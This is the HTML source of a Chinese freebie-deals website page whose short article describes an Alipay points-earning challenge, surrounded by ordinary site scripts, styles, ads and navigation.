

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ny520.vip/?post=5004
body_size: 19303
content:

  <!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>支付宝闯关得大量支付宝积分-柠柚资源网</title>
        <meta name="keywords" content="柠柚资源网, 柠檬资源分享, 最全资源网站,限图3的城市参与！支付宝搜索“积分兑好礼”-&gt;共有4关，第1/2/3/4关每关每步分别得5/28/55/150积分，全部做完大概几千支付宝积分..." />
        <meta name="description" content="限图3的城市参与！支付宝搜索“积分兑好礼”-&gt;共有4关，第1/2/3/4关每关每步分别得5/28/55/150积分，全部做完大概几千支付宝积分..."/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
    <meta name="renderer" content="webkit"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <!--<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
    <script src="//cdn.bootcss.com/jquery/1.11.3/jquery.js"></script>-->
    <link rel="icon" href="https://www.ny520.vip/content/templates/xiaosou/lib/img/favicon.ico"/>
    <script type="text/javascript" src="https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery/jquery.js"></script>
    <script type="text/javascript" src="https://www.ny520.vip/content/templates/xiaosou/lib/lazyload/jquery.lazyload.js"></script>
        <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/article.css" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/fancybox/jquery.fancybox.min.css" />
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/jquery.emoji.css"/>
        <script src="https://www.ny520.vip/content/templates/xiaosou/lib/fancybox/jquery.fancybox.min.js"></script>
        <script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery.emoji.js"></script>
        <script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/emoji.list.js"></script>
        <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/layui.css" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/font.css" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/common.css?v=20240306" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/layer.css" type="text/css" media="all"/>
    <script type="text/javascript">
jQuery(function(){
    NProgress.configure({
        showSpinner: true    });

    NProgress.start();

    document.onreadystatechange = function() {
        "complete" == document.readyState && setTimeout(NProgress.done, 400);
    }
});
</script>
<script src="https://www.ny520.vip/content/plugins/nprogress/js/nprogress.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://www.ny520.vip/content/plugins/nprogress/css/blue.css" />
<style type='text/css'>
@-webkit-keyframes masked-animation{0%{background-position:0 0}
100%{background-position:-100% 0}
}</style>
<script type="text/javascript" src="https://www.ny520.vip/content/plugins/yoniu_poster/html2canvas.js"></script><script type="text/javascript" src="https://www.ny520.vip/content/plugins/yoniu_poster/yoniu.js"></script><script type="text/javascript">  window.c_n18 = '柠柚,柠柚网'; window.c_n19 = ',';</script>

<!--- 代码高亮插件的前台输出区 --->
	<style>
		pre,pre code {
			color: #ffffff00;
			border-radius:0;
			border:0 !important;
			outline:0;
			vertical-align:baseline;
			background:transparent
		}
		pre{
			padding: 0 !important
		}
		pre code {
			margin: 0!important
		}
		 
		.hljs {
			border-radius: 0px!important
		}
		.hljs-line-numbers{
			user-select: none;
			margin: 0!important;
			padding-right: 0!important
		}
				pre code.hljs{display:block;overflow-x:auto;padding:1em}code.hljs{padding:3px 5px}.hljs{background:#1c1b19!important;color:#fce8c3}.hljs-literal,.hljs-quote,.hljs-subst{color:#fce8c3}.hljs-symbol,.hljs-type{color:#68a8e4}.hljs-deletion,.hljs-keyword{color:#ef2f27}.hljs-attribute,.hljs-function,.hljs-name,.hljs-section,.hljs-selector-attr,.hljs-selector-class,.hljs-selector-id,.hljs-selector-pseudo,.hljs-title{color:#fbb829}.hljs-class,.hljs-code,.hljs-property,.hljs-template-variable,.hljs-variable{color:#0aaeb3}.hljs-addition,.hljs-bullet,.hljs-regexp,.hljs-string{color:#98bc37}.hljs-built_in,.hljs-params{color:#ff5c8f}.hljs-selector-tag,.hljs-template-tag{color:#2c78bf}.hljs-comment,.hljs-link,.hljs-meta,.hljs-number{color:#918175}.hljs-emphasis{font-style:italic}.hljs-strong{font-weight:700}
	</style>
	<script src="https://www.ny520.vip/content/plugins/hljs/hljs_src/highlight.min.js"></script>
	<script src="https://www.ny520.vip/content/plugins/hljs/LineNumber.js"></script>
	<script>
		hljs.highlightAll()
		hljs.initLineNumbersOnLoad()
	</script>
	<!-- 自定义外观扩展 -->
	<!-- 名字 - Mac风格(亮) -->
<!-- 作者 - 串串狗xk -->
<style>
    pre {
        background: #eee!important;
        border-radius: 6px;
        box-shadow: 1px 6px 12px 2px #dedede;
    }
    pre:before {
        content: " ";
        display: block;
        width: 12px;
        height: 12px;
        margin: 10px;
        position: initial;
        border-radius: 50%;
        background: #fc625d;
        box-shadow: 20px 0 #fdbc40, 40px 0 #35cd4b;
        z-index: 2
    }
    pre code {
        /* unset */
    }
    .hljs {
        /* unset */
    }
    .hljs-line-numbers{
        font-family: Consolas,Monaco,'Andale Mono','Ubuntu Mono',monospace;
        padding-right: 10px!important;
        text-align: right;
        color: #b3b3b3;
        background: #ffffff!important;
    }
    .hljs_lang {
        font-size: 16px;
        user-select: none;
        display: block;
        width: 100%;
        margin-top: -28px;
        margin-bottom: 4px;
        padding-right: 16px;
        color:#886353;
        text-align: right;
    }
    /* 模仿自:https://www.xcnte.com/archives/377/ */
</style>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script defer>
    $(document).ready(function(){
        for( let i = 0; i < $("pre").length; i++){
            let resource =$("pre:eq("+ i +")").html()
            let lang = (resource.match(/(?<=language\-)[a-z]+/i)[0]) ? (resource.match(/(?<=language\-)[a-z]+/i)[0]) : ''

            if(lang == "cpp") lang = "c++"
            if(lang == "csharp") lang = "c#"
            $("pre:eq("+ i +")").html("<span class='hljs_lang' >"+ lang +"</span>" + resource)
        }
    })
</script>

	<!-- 自定义外观扩展（结束）-->

<!--- 代码高亮插件的前台输出区（结束）--->

<canvas width="100%" height="100%" style="position: fixed; left: 0px; top: 0px; z-index: 2147483647; pointer-events: none;"></canvas>
<script src="https://www.ny520.vip/content/plugins/snow/snow.js" type="text/javascript"></script>
<script>var sf = new Snowflakes({color: "#cccccc"});</script><style>#catcat{position:fixed;bottom:40px;right:-5px;width:57px;height:70px;background-image:url(https://www.ny520.vip/content/plugins/ixc_Cat/mao.svg);background-position:center;background-size:cover;background-repeat:no-repeat;transition:background .3s}#catcat:hover{background-position:60px 50%}</style>
        <style>
        
    </style>
    <style>
                ::-webkit-scrollbar-thumb {
            min-height: 0;
            background-color: #5298ff;
            background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .4) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .4) 50%, rgba(255, 255, 255, .4) 75%, transparent 75%, transparent);
        }
            </style>
    <style>.header-top {background: linear-gradient(90deg,#9c4dff 0,#42a7ff 100%);}
.header-top .tj
span {
    float: left;
    margin-right: 0px;
    color: #fff;
</style></style>
    <!--放在此处，防止图片加载失败-->
    <script type="text/javascript" src="https://www.ny520.vip/content/templates/xiaosou/lib/lazyload/jquery.lazyload.js"></script>
    <script type="text/javascript">
        var api_page = "/Api/";
        var theme_url = "https://www.ny520.vip/content/templates/xiaosou/";

        $(function() {
            try {
                $("img.lazy").lazyload({
                    effect: "fadeIn",
                    threshold: 200,
                    placeholder : "https://www.ny520.vip/content/templates/xiaosou/lib/images/lazyload.gif?v=2023",
                });

            }catch (error) {
                for(var i=0;i < $("img.lazy").length; i++){
                    if($("img.lazy")[i].dataset.original){
                        $("img.lazy")[i].src = $("img.lazy")[i].dataset.original;
                    }                }
                console.log('lazyload [js找不到异常]')
            }
        });

    </script>
    
</head>
<body class="indexx">
<header>
    <div class="header-top">
        <div class="header-important container">
            <div class="tj rl">
                <span>最全的柠檬资源分享平台</span>
            </div>
            <div class="tg fr">
                <span><a href="/admin/" target="_blank"style="color: #fff;‘">登录投稿</a></span>
<span>|</span>
<span><a href="https://www.ny520.vip/?sort=31" target="_blank"style="color: #fff;‘">网站公告</a></span>
<span>|</span>
<span><a href="/ad.html" target="_blank"style="color: #fff;‘">广告投放</a></span>
<span>|</span>
<span><a href="http://nyw.3vcn.work" target="_blank"style="color: #fff;‘">本站临时发布页</a></span>
<span>|</span>
<span><a href="https://www.ayzyw.cc/" target="_blank"style="color: #fff;‘">发布页</a></span>
<span>|</span>
            </div>
        </div>
    </div>
    <div class="header-important">
        <div class="container layui-clear">
            <a href="/" class="logo">
                <img src=https://www.ny520.vip/content/uploadfile/tpl_options//logo.png alt="支付宝闯关得大量支付宝积分" alt="">
            </a>
            <div class="layui-form search" style="z-index: 100;">
                <form method="get" action="https://www.ny520.vip/index.php">
                    <input type="text" placeholder="搜一下它不香吗?" value="" class="text" name="keyword"/>
                    <select name="typeid" lay-verify="">
                        <option value='0' selected='1'>全部栏目</option>
                         <option value='30'>更多栏目</option>
 <option value='1'>软件仓库</option>
 <option value='4'>活动资讯</option>
 <option value='12'>技术教程</option>
 <option value='15'>软件源码</option>
 <option value='19'>网站源码</option>
 <option value='24'>值得一看</option>
 <option value='32'>宅家自学</option>
                    </select>
                    <button type="submit" class="submit iconfont icon-search"></button>
                </form>
            </div>

            	<a href="/ad.html" target="_block"><img src=https://www.ny520.vip/content/uploadfile/202402/5e331709127022.png alt="支付宝闯关得大量支付宝积分" class="logo-right-decation"></a>	                    </div>
        
        
        
        <!--首页全站顶部·广告位置-->
        <div class="dingbu" style="max-width: 1200px;
    margin: 0 auto;">
            <style type='text/css'>
    .index-card {margin: 10px auto;background: #fff;padding: 5px;overflow: hidden;border-radius: 10px;}
    .index-site-list {display: block;overflow: hidden;clear: both;}
    .index-site-list li{float: left;line-height: 3.3;height: 41.9px;text-align: center;border:1px #efefef solid;border-width: 1px 1px 0px 0px;}
    .index-site-list li a{display: block;color: #666;font-size: 13px;display: inline-block;height: 33px;overflow: hidden;}
    .index-site-list li.site-recommend:nth-child(1n) a{color: #1E9FFF;}
    .index-site-list li.site-recommend:nth-child(2n) a{color: #FF5722;}
    .index-site-list li.site-recommend:nth-child(3n) a{color: #5FB878;}
    .index-site-list li a img{width: 14px;height: 14px;position: relative;top: -2px;margin-right: 3px;}
    .index-site-list li{width: 20%;}
    .index-site-list li:nth-child(5n){border-right: none;}
    .index-site-list li:nth-child(5n){border-right: 1px #efefef solid;}

    .index-kuake-ad {
        overflow: hidden;
        margin: 1px auto 2px;
        padding: 4px 4px 1px;
        width: 100%;
        background: #fff;
    }

    .index-kuake-ad a {
        position: relative;
        float: left;
        display: block;
        margin-right: 4px;
        margin-bottom: 4px;
        width: 33.1%;
        height: 5pc;
        /*border-radius: 6px;*/
    }

    .index-kuake-ad a:before {
        position: absolute;
        width: 35px;
        height: 20px;
        background: hsla(210,100%,48%,0.20);
        right: 0;
        font-size: 12px;
        bottom: 0;
        color: #fff;
        border-radius: 0 0 0;
        line-height: 20px;
        text-align: center;
    }

    .index-kuake-ad a img {
        z-index: 1;
        width: 100%;
        height: 70px !important;
    }

    .index-kuake-ad a:nth-child(3n+0) {
        margin: 0;
    }

    .index-kuake-ad span a,
    .index-kuake-ad span a img {
        display: block;
        overflow: hidden;
        width: 49.8%;
        height: 70px;
    }

    .index-kuake-ad span a:nth-child(2),
    .index-kuake-ad span a:nth-child(2) img {
        margin-right: 0 !important;
    }

    .index-kuake-ad span {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div a,
    .index-kuake-ad div a img {
        display: block;
        overflow: hidden;
        width: 100%;
        height: 70px;
    }

    .index-kuake-ad p {
        display: block;
        overflow: hidden;
        width: 1180px;
    }

    .index-kuake-ad p a {
        width: 100%;
    }

    .index-kuake-ad-textad {
        table-layout: fixed;
    }

    .index-kuake-ad-textad td {
        width: 20%;
        overflow: hidden;
        -webkit-line-clamp: 2;
        line-clamp: 2;
        -webkit-box-orient: vertical;
        box-orient: vertical;
        display: -webkit-box;
        float: left;
    }

    .Textdiv {
        margin: 8px 0;
    }

    .Text-Advertising {
        position: relative;
        clear: both;
        overflow: hidden;
        padding: 8px 2px;
        width: 100%;
        background: #fff;
        animation: shine 1s infinite linear;
    }

    .Text-Advertising ul {
        position: relative;
        z-index: 2;
        float: left;
        width: 20%;
    }

    .Text-Advertising li {
        padding: 3px 0;
        width: 100%;
        text-align: center;
        font-size: 12px;
    }

    .Text-Advertising:after {
        position: absolute;
        top: 2px;
        left: 2px;
        z-index: 0;
        width: calc(100% - 4px);
        height: calc(100% - 4px);
        background: #fff;
        content: '';
    }

    .Text-Advertising:before {
        position: absolute;
        left: -200%;
        z-index: 3;
        width: 300%;
        height: 50px;
        background-color: rgba(255, 255, 255, .4);
        background-image: linear-gradient(0, transparent 20%, rgba(255, 255, 255, .4) 50%, transparent 80%);
        content: "";
        transform: rotate(-60deg);
        animation: searchLights 3s ease-in 3s infinite;
        pointer-events: none;
    }

    .index-kuake-ad {
        width: 100%;
        height: auto;
    }
    @media screen and (max-width:800px) {

        .index-kuake-ad span a,
        .index-kuake-ad span a img {
            width: 49.4%;
            height: 45px !important;
        }

        .index-kuake-ad div a,
        .index-kuake-ad div a img {
            height: 50px;
        }

        .index-kuake-ad div img {
            width: 100%;
            height: 50px !important;
        }

        .index-kuake-ad span img {
            width: 100%;
            height: 50px !important;
        }
    }





    .top-ad {
        padding: 10px 10px 0px;
        display: flex;
        flex-wrap: wrap;
        margin-bottom: 10px;
        background: #fff;
    }

    .top-ad-pc>a {
        width: calc((100% - 10px * 5) / 6);
        margin-right: 10px;
        height: 90px;
        border-radius: 6px;
        overflow: hidden;
        margin-bottom: 10px;
        transition: 0.2s all;
    }
    .top-ad>a:nth-child(6n) {
        margin-right: 0;
    }
    .top-ad>a:hover {
        transform: scale(1.05);
    }
    .top-ad>a>img {
        width: 100%;
        height: 100%;
        display: block;
    }

    .top-ad-m>a {
        width: calc((100% - 10px * 3) / 3);
    }
</style><div class="index-kuake-ad"><div>
                     <a href="/?action=go&url=https://www.hkzyw.top/" class="bigAd" rel="nofollow" target="_blank">
                         <img alt="广告招商" src=/content/uploadfile/202512/c84f1766332151.gif alt="支付宝闯关得大量支付宝积分" style="height: 80px; width: 100%;margin-top: 1px;" />
                     </a>
                 </div><div>
                     <a href="/?action=go&url=https://ayw.youmiao.me/ds/" class="bigAd" rel="nofollow" target="_blank">
                         <img alt="广告招商" src=https://www.ny520.vip/content/uploadfile/202409/9b761725185011.png alt="支付宝闯关得大量支付宝积分" style="height: 80px; width: 100%;margin-top: 1px;" />
                     </a>
                 </div></div>        </div>
        
        
        
    </div>
        <div id="top-header-nav" class="header-nav mb">
        <div class="header-nav-main container">
            	 <ul class="layui-nav fly-nav">
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/" >网站首页</a>
			
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=1" >软件仓库</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=2">电脑工具</a></dd><dd><a href="https://www.ny520.vip/?sort=3">手机软件</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=4" >活动资讯</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=5">流量活动</a></dd><dd><a href="https://www.ny520.vip/?sort=6">QQ活动</a></dd><dd><a href="https://www.ny520.vip/?sort=7">话费活动</a></dd><dd><a href="https://www.ny520.vip/?sort=8">现金红包</a></dd><dd><a href="https://www.ny520.vip/?sort=9">游戏活动</a></dd><dd><a href="https://www.ny520.vip/?sort=10">实物活动</a></dd><dd><a href="https://www.ny520.vip/?sort=11">微信活动</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=12" >技术教程</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=13">QQ技术</a></dd><dd><a href="https://www.ny520.vip/?sort=14">微信技术</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=15" >软件源码</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=16">E语言源码</a></dd><dd><a href="https://www.ny520.vip/?sort=17">E4A源码</a></dd><dd><a href="https://www.ny520.vip/?sort=18">iAPP源码</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=19" >网站源码</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=20">Emlog模板</a></dd><dd><a href="https://www.ny520.vip/?sort=21">Emlog插件</a></dd><dd><a href="https://www.ny520.vip/?sort=22">PHP源码</a></dd><dd><a href="https://www.ny520.vip/?sort=23">HTML源码</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=32" >宅家自学</a>
			
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=24" >值得一看</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=33">每日新闻60s</a></dd><dd><a href="https://www.ny520.vip/?sort=25">热门事件</a></dd><dd><a href="https://www.ny520.vip/?sort=26">骗术揭秘</a></dd><dd><a href="https://www.ny520.vip/?sort=27">交流杂谈</a></dd><dd><a href="https://www.ny520.vip/?sort=28">好文分享</a></dd><dd><a href="https://www.ny520.vip/?sort=29">找点乐子</a></dd>			</dl>
            
            
		</li>
		</ul>
        </div>
        <div class="mobile-show pr">
            <div id="mobile-menu-button" class="menu-icon"><div class="line-1"></div> <div class="line-2"></div> <div class="line-3"></div></div>
        </div>
        <div class="sjj_nav"></div>
    </div>
        </header>
<div class="index-container layui-clear">
    
    <style type='text/css'>
    .index-card {margin: 10px auto;background: #fff;padding: 5px;overflow: hidden;border-radius: 10px;}
    .index-site-list {display: block;overflow: hidden;clear: both;}
    .index-site-list li{float: left;line-height: 3.3;height: 41.9px;text-align: center;border:1px #efefef solid;border-width: 1px 1px 0px 0px;}
    .index-site-list li a{display: block;color: #666;font-size: 13px;display: inline-block;height: 33px;overflow: hidden;}
    .index-site-list li.site-recommend:nth-child(1n) a{color: #1E9FFF;}
    .index-site-list li.site-recommend:nth-child(2n) a{color: #FF5722;}
    .index-site-list li.site-recommend:nth-child(3n) a{color: #5FB878;}
    .index-site-list li a img{width: 14px;height: 14px;position: relative;top: -2px;margin-right: 3px;}
    .index-site-list li{width: 20%;}
    .index-site-list li:nth-child(5n){border-right: none;}
    .index-site-list li:nth-child(5n){border-right: 1px #efefef solid;}

    .index-kuake-ad {
        overflow: hidden;
        margin: 1px auto 2px;
        padding: 4px 4px 1px;
        width: 100%;
        background: #fff;
    }

    .index-kuake-ad a {
        position: relative;
        float: left;
        display: block;
        margin-right: 4px;
        margin-bottom: 4px;
        width: 33.1%;
        height: 5pc;
        /*border-radius: 6px;*/
    }

    .index-kuake-ad a:before {
        position: absolute;
        width: 35px;
        height: 20px;
        background: hsla(210,100%,48%,0.20);
        right: 0;
        font-size: 12px;
        bottom: 0;
        color: #fff;
        border-radius: 0 0 0;
        line-height: 20px;
        text-align: center;
    }

    .index-kuake-ad a img {
        z-index: 1;
        width: 100%;
        height: 70px !important;
    }

    .index-kuake-ad a:nth-child(3n+0) {
        margin: 0;
    }

    .index-kuake-ad span a,
    .index-kuake-ad span a img {
        display: block;
        overflow: hidden;
        width: 49.8%;
        height: 70px;
    }

    .index-kuake-ad span a:nth-child(2),
    .index-kuake-ad span a:nth-child(2) img {
        margin-right: 0 !important;
    }

    .index-kuake-ad span {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div a,
    .index-kuake-ad div a img {
        display: block;
        overflow: hidden;
        width: 100%;
        height: 70px;
    }

    .index-kuake-ad p {
        display: block;
        overflow: hidden;
        width: 1180px;
    }

    .index-kuake-ad p a {
        width: 100%;
    }

    .index-kuake-ad-textad {
        table-layout: fixed;
    }

    .index-kuake-ad-textad td {
        width: 20%;
        overflow: hidden;
        -webkit-line-clamp: 2;
        line-clamp: 2;
        -webkit-box-orient: vertical;
        box-orient: vertical;
        display: -webkit-box;
        float: left;
    }

    .Textdiv {
        margin: 8px 0;
    }

    .Text-Advertising {
        position: relative;
        clear: both;
        overflow: hidden;
        padding: 8px 2px;
        width: 100%;
        background: #fff;
        animation: shine 1s infinite linear;
    }

    .Text-Advertising ul {
        position: relative;
        z-index: 2;
        float: left;
        width: 20%;
    }

    .Text-Advertising li {
        padding: 3px 0;
        width: 100%;
        text-align: center;
        font-size: 12px;
    }

    .Text-Advertising:after {
        position: absolute;
        top: 2px;
        left: 2px;
        z-index: 0;
        width: calc(100% - 4px);
        height: calc(100% - 4px);
        background: #fff;
        content: '';
    }

    .Text-Advertising:before {
        position: absolute;
        left: -200%;
        z-index: 3;
        width: 300%;
        height: 50px;
        background-color: rgba(255, 255, 255, .4);
        background-image: linear-gradient(0, transparent 20%, rgba(255, 255, 255, .4) 50%, transparent 80%);
        content: "";
        transform: rotate(-60deg);
        animation: searchLights 3s ease-in 3s infinite;
        pointer-events: none;
    }

    .index-kuake-ad {
        width: 100%;
        height: auto;
    }
    @media screen and (max-width:800px) {

        .index-kuake-ad span a,
        .index-kuake-ad span a img {
            width: 49.4%;
            height: 45px !important;
        }

        .index-kuake-ad div a,
        .index-kuake-ad div a img {
            height: 50px;
        }

        .index-kuake-ad div img {
            width: 100%;
            height: 50px !important;
        }

        .index-kuake-ad span img {
            width: 100%;
            height: 50px !important;
        }
    }





    .top-ad {
        padding: 10px 10px 0px;
        display: flex;
        flex-wrap: wrap;
        margin-bottom: 10px;
        background: #fff;
    }

    .top-ad-pc>a {
        width: calc((100% - 10px * 5) / 6);
        margin-right: 10px;
        height: 90px;
        border-radius: 6px;
        overflow: hidden;
        margin-bottom: 10px;
        transition: 0.2s all;
    }
    .top-ad>a:nth-child(6n) {
        margin-right: 0;
    }
    .top-ad>a:hover {
        transform: scale(1.05);
    }
    .top-ad>a>img {
        width: 100%;
        height: 100%;
        display: block;
    }

    .top-ad-m>a {
        width: calc((100% - 10px * 3) / 3);
    }
</style><div class="index-kuake-ad"><div>
                     <a href="/?action=go&url=https://ayzy.site/" class="bigAd" rel="nofollow" target="_blank">
                         <img alt="广告招商" src=https://www.ny520.vip/content/uploadfile/202306/fa031686668349.gif alt="支付宝闯关得大量支付宝积分" style="height: 80px; width: 100%;margin-top: 1px;" />
                     </a>
                 </div></div>
    <div class="article_content layui-clear">
        <div class="left">
            <h1 class="article-title">支付宝闯关得大量支付宝积分</h1>
            <div class="article-bq layui-clear">
                <span class="bq-zz"><i class="layui-icon layui-icon-username"></i>柠柚</span>
                <time><i class="iconfont icon-time"></i>2023-10-6 00:30:16</time>
                <b class="bq-wg"><i class="iconfont icon-collect"></i>            <a href="https://www.ny520.vip/?sort=8">现金红包</a>
    </b>
                <!--                    <b class="bq-qr fr"><i class="iconfont icon-qr"></i><div class="qrcode-box">扫码手机访问<em id="qrcode2"><img width="100px" src=/content/plugins/yoniu_poster/qrcode.php?data= alt="支付宝闯关得大量支付宝积分"></em></div></b>
-->                    <a href="#article-pl"><b class="bq-pl fr"><i class="iconfont icon-comment"></i><font class="comment-count">0</font></b></a>
            </div>
            <div class="article-content"><p><span><span>

                    <p><img src=../content/uploadfile/data/11bb360cf254a043abf921bf7687879b.jpg alt="支付宝闯关得大量支付宝积分" title="1696491484494582.jpg" alt="SLT_2USM823$H}B8TZ~V1SSW_6S.jpg"/></p>限图3的城市参与！<p>支付宝搜索“积分兑好礼”-&gt;共有4关，第1/2/3/4关每关每步分别得5/28/55/150积分，全部做完大概几千支付宝积分</p><p><img src=../content/uploadfile/data/0054d1492ce889e88a7797b5d9d588af.png alt="支付宝闯关得大量支付宝积分" title="1696491500630904.png" alt="1696491500630904.png" width="256" height="256"/></p></div>

            
	<script type="text/javascript">
		function show_yp(){
			window.scrollTo(0, 0);
			document.body.setAttribute("class","active-yp");
			document.getElementById("yp-hide").style.visibility = "visible";
		}
		function close_yp(){
			var DomClass = document.body.getAttribute("class");
			DomClass = DomClass.replace("active-yp","");
			document.body.setAttribute("class",DomClass);
			document.getElementById("yp-hide").style.visibility = "hidden";
		}
		function load_yp(){
			h2c_();
		}
	</script>
	<div style="font-size:16px; margin:10px 15px;"><p><b>推荐阅读：</b></p><p id="related_log" style="font-size:14px;line-height: 2.0; margin:10px 10px;"><a href="https://www.ny520.vip/?post=3180">百信银行新用户财富体验，白嫖50元！</a><br><a href="https://www.ny520.vip/?post=2429">微信端午赛龙舟领免费提现券</a><br><a href="https://www.ny520.vip/?post=2186">快看好剧，幸福闯关，精灵计步器，免费赚0.9元！</a><br><a href="https://www.ny520.vip/?post=3477">今日头条极速版新老用户领1元</a><br><a href="https://www.ny520.vip/?post=2006">工银瑞信基金6月礼遇活动必中2个微信红包 亲测中0.96元</a><br><a href="https://www.ny520.vip/?post=4650">交行领券0.01买青桔单车周卡</a><br><a href="https://www.ny520.vip/?post=2920">小天才暑假送福利抽红包，亲种0.3元</a><br><a href="https://www.ny520.vip/?post=2398">6月17日3个抽微信红包活动打包 亲测1个包</a><br><a href="https://www.ny520.vip/?post=2677">联通支付日抽话费充值满减券</a><br><a href="https://www.ny520.vip/?post=3685">联通学生用户抽爱奇艺会员月卡</a><br></p></div><link rel="stylesheet" href="https://www.ny520.vip/content/plugins/nly_reward/style/style.css" type="text/css" media="all" as="style">

<footer class="entry-footer last-foot">
			<div class="readlist ds-reward-stl">
				<div class="read_outer zanter" title="打赏">
					<p class="dasbox"><a href="javascript:;" onclick="reward()" class="dashang" title="打赏，支持一下"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/btn.jpg" alt="" style="width: 100px;height: 50px;"/></p>
				</div>								
				</div>
		</footer>

<div class="hidebody"></div>
<div class="showbody">
	<a class="showbody_c" href="javascript:void(0)" onclick="reward()" title="关闭"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/close.png" alt="取消" /></a>
	<div class="reward_img">
		<img class="alipay_qrcode" src="https://www.ny520.vip/content/uploadfile/202312/474e1704039893.jpg" alt="微信二维码" />
	</div>
	<div class="reward_bg">
<div class="pay_box choice" data-id="https://www.ny520.vip/content/uploadfile/202312/474e1704039893.jpg">
			<span class="pay_box_span"></span>
			<span class="qr_code"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/wechat.svg" alt="微信二维码" /></span>
		</div>
		<div class="pay_box" data-id="https://www.ny520.vip/content/plugins/nly_reward/style/images/nly_alipay.png">
			<span class="pay_box_span"></span>
